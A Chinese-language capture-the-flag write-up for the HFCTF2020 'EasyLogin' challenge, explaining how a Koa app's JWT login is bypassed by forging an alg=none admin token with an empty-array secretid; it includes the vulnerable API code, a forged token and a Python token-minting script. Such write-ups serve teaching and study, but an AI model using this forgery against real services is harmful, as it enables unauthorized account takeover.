HFCTF2020-EasyLogin

摘要
jwt 伪造,一下写好长……em,圆满


探索

有/login /register /home 页面

在/home页面getflag,提示permission denied ,估计是要admin权限,admin账号无法注册

引入的 js:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
/**
* 或许该用 koa-static 来处理静态文件
* 路径该怎么配置?不管了先填个根目录XD
*/

function login() {
const username = $("#username").val();
const password = $("#password").val();
const token = sessionStorage.getItem("token");
$.post("/api/login", {username, password, authorization:token})
.done(function(data) {
const {status} = data;
if(status) {
document.location = "/home";
}
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

function register() {
const username = $("#username").val();
const password = $("#password").val();
$.post("/api/register", {username, password})
.done(function(data) {
const { token } = data;
sessionStorage.setItem('token', token);
document.location = "/login";
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

function logout() {
$.get('/api/logout').done(function(data) {
const {status} = data;
if(status) {
document.location = '/login';
}
});
}

function getflag() {
$.get('/api/flag').done(function(data) {
const {flag} = data;
$("#username").val(flag);
}).fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

抓包的时候发现很奇怪,似乎并没有账户数据。注册时会给一个授权(authorization),base64解一下发现是 jwt,整个登录流程全靠jwt的验证,所以需要对jwt有所了解。

image-20210818215957097

image-20210818220627087

登陆成功后会返回一个base64加密后的用户数据和一个签名

1、前后端分离,即服务端和前端只关心自己的事。

2、使用 jwt 作为 api 认证凭证

3、服务端仅保存加密用的secret

深入了解Json Web Token之实战篇

将加密方式改为’none’

下文实战中的 Juice Shop JWT issue 1 便是这个问题。之前谈及过nonsecure JWT的问题。

签名算法确保恶意用户在传输过程中不会修改JWT。但是标题中的alg字段可以更改为none。一些JWT库支持无算法,即没有签名算法。当alg为none时,后端将不执行签名验证。将alg更改为none后,从JWT中删除签名数据(仅标题+’.’+ payload +’.’)并将其提交给服务器。

此时我们知道,可以更改加密方法,不生成签名,绕过签名验证

但过不去,我们还需要看一个东西

反推

解题我们还需要看 /controllers/api.js 这么个玩意……这也扫不出来啊……

作为一个啥也不懂的菜鸡,如果从一个开发者的角度去思考……

以下是个人理解……

koa 框架

/**

  • 或许该用 koa-static 来处理静态文件

  • 路径该怎么配置?不管了先填个根目录XD

    */

在引入的js中,可以看到 koa-static,查看下koa的框架结构:

  1. 不包含 controller

koa是否有必要实现controllers? 如何实现?

  1. 包含 controller

Koa入门(一)—— Koa项目基础框架搭建

一步一步教你完成Koa2接口开发

koa后端模板

  1. 包含 controllerMVC 架构

从零开始搭建koa后台基础框架 (这个其实不是很合适 :D

controller

由此可见 koa 框架并没有规定controller的存在,而controller在不同语境下有着不同的作用

MVC 的 C – controller

MVC 于三层架构最大的区别

mvc与三层结构终极区别

趁机复习下开发时学到架构知识😋


image-20210818231056478

上图明显的标出,javaweb中servlet的作用正是 controller

image-20210818232015422

servlet 作为 jspModel 数据交换的平台,上接 jsp,下接 **service **,按理来说是这样

image-20210818232341328

这图不是很合适……

访问不同的servlet,会使用不同的**业务逻辑(service)**,业务逻辑则根据原子化的数据访问层指向符合需求的数据操作

如果再次细化,以便面向需求灵活的调整,或者前后端分离、合作,又出现了 routes(路由)**,路由可以负责分发不同的请求,处理前端**。

而基于路由的分发,接口(api)**,作为请求后端**数据的地址与方式也出现了。

但怎么写呢?上面的例子中也有人把controller写到route中去……

虽然题目说都放根目录……

REST api

*rest api介绍*:rest api 是前后端分离最佳实践,是开发的一套标准或者说是一套规范,不是框架。

什么是REST呢?

REST是Representational State Transfer(表现层状态转移)的缩写,它是由罗伊·菲尔丁(Roy Fielding)提出的,是用来描述创建HTTP API的标准方法的,他发现这四种常用的行为(查看(view),创建(create),编辑(edit)和删除(delete))都可以直接映射到HTTP 中已实现的GET,POST,PUT和DELETE方法。

—— 什么是REST API

怎样用通俗的语言解释REST,以及RESTful?

实际上,接口开发的rest api规范十分接近答案

开发REST API

rest-hello 工程

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
rest-koa/
|
+- .vscode/
| |
| +- launch.json <-- VSCode 配置文件
|
+- controllers/
| |
| +- api.js <-- REST API
| |
| +- index.js <-- MVC Controllers
|
+- products.js <-- 集中处理Product
|
+- rest.js <-- 支持REST的middleware
|
+- app.js <-- 使用koa的js
|
+- controller.js <-- 扫描注册Controller
|
+- static-files.js <-- 支持静态文件的middleware
|
+- templating.js <-- 支持Nunjucks的middleware
|
+- package.json <-- 项目描述文件
|
+- views/ <-- Nunjucks模板
|
+- static/ <-- 静态资源文件
|
+- node_modules/ <-- npm安装的所有依赖包
——开发REST API

image-20210818234733270

——一步一步教你完成Koa2接口开发I

随着工程的增加及工程人员的增多、需求的增多,我们需要合理的规范来保证代码的管理效率与花费。这些结构上的细化便随之加深。

看着感觉十分河里啊……这都是经验啊~

经验

有了以上知识作为铺垫,再看引入的 app.js ,我们会发现,这似乎是通过api通信的……

顺理成章地,如果我们能读取api的逻辑,应该就可以成功伪造jwt了!

难点也就在于此了吧……

即使用koa-static托管静态资源,接口也有可能被爬到吧……只有混淆或加密?

不太懂欸……

伪造

/controllers/api.js:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}

if(global.secrets.length > 100000) {
global.secrets = [];
}

const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

ctx.rest({
token: token
});

await next();
},

'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}

const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

console.log(sid)

if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}

const secret = global.secrets[sid];

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

const status = username === user.username && password === user.password;

if(status) {
ctx.session.username = username;
}

ctx.rest({
status
});

await next();
},

'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}

const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});

await next();
},

'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};

要求用户名为admin,可以查到flag

登录验证:

1
2
3
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}

sid不能为null,不能不定义,且取值范围规定在0到global.secrets长度范围内

注意,此web应用的sid非加密所使用的sid,这里的sid似乎是一种标识……

易受攻击的 JWT 库

详见:Critical vulnerabilities in JSON Web Token libraries

*TL;DR:**If you are using node-jsonwebtoken, pyjwt, namshi/jose, php-jwt or jsjwt with asymmetric keys (RS256, RS384, RS512, ES256, ES384, ES512) please update to the latest version. Seejwt.iofor more information on the vulnerable libraries.(Updated 2015-04-20)*

Meet the “None” Algorithm

Thenonealgorithm is a curious addition to JWT. It is intended to be used for situations where the integrity of the token has already been verified. Interestingly enough, it is one of only two algorithms that are mandatory to implement (the other beingHS256).

Unfortunately, some libraries treated tokens signed with thenonealgorithm as a valid token with a verified signature. The result? Anyone can create their own “signed” tokens with whatever payload they want, allowing arbitrary account access on some systems.

Putting together such a token is easy. Modify the above example header to contain"alg": "none"instead ofHS256. Make any desired changes to the payload. Use an empty signature (i.e.signature = "").

Most (hopefully all?) implementations now have a basic check to prevent this attack: if a secret key was provided, then token verification will fail for tokens using thenonealgorithm. This is a good idea, but it doesn’t solve the underlying problem: attackers control the choice of algorithm. Let’s keep digging.

这里易受攻击指的是一些非对称加密算法的验证,……大概。

目前 JWT 应该是支持none的……

The none algorithm is a curious addition to JWT.

Most (hopefully all?) implementations now have a basic check to prevent this attack

所以需要我们自行设计来预防空设的攻击

1
2
3
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}

这其实就是一个验证,最后的最后也就是,绕过

这部分还是隐藏起来比较好?……

绕过与其原理
1
const user = jwt.verify(token, secret, {algorithm: 'HS256'});

最后我们将在这里对JWT进行验证,这也决定了我们的绕过方式

register中:

1
2
3
4
5
const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

secret 按顺序push进secrets中,sid正是从中取出secret值的索引

如果我们:

1
2
3
4
5
6
7
8
9
10

const jwt = require('jsonwebtoken');

token = 'eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjI5Mjk0NTU1LCJwYXNzd29yZCI6ImhoaCIsInNlY3JldGlkIjowfQ.'

secret = 123

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

console.log(user)

认证将会提示:

image-20210819154725607

正如之前尝试的报错:

image-20210819154744913

如果这样

1
2
3
4
5
6
7
8
9
const jwt = require('jsonwebtoken');

token = 'eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjI5Mjk0NTU1LCJwYXNzd29yZCI6ImhoaCIsInNlY3JldGlkIjowfQ.'

secret = null

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

console.log(user)

我们会得到:

image-20210819155157713

正确的解析,即使指定了HS256

undefined,也可以成功,这就是上面过滤的 原因

我们只要控制sid,从secrets数组中取出一个不存在的值即可,使用小数或者给sid设置成一个空数组之类的……

1
2
3
4
5
6
7
8
import jwt
token = jwt.encode({"secretid": [],
"username": "admin",
"password": "hhh",
"iat": 1629294555
},
algorithm="none",key="").decode(encoding='utf-8')
print(token)

生成token登入admin

image-20210819155836881

获取 flag~

image-20210819160525000

没想到写了这么多,感觉还是比较圆满的……

参考文章:
jwt详解

JWT 前后端分离应用,jwt的token服务端不保存、仅保存加密的secret,所有用户都是这一个secret

深入了解Json Web Token之概念篇

深入了解Json Web Token之实战篇

Security of JSON Web Tokens (JWT) - Cyber Polygon

作者

inanb

发布于

2021-08-18

更新于

2021-08-31

许可协议


:D 一言句子获取中...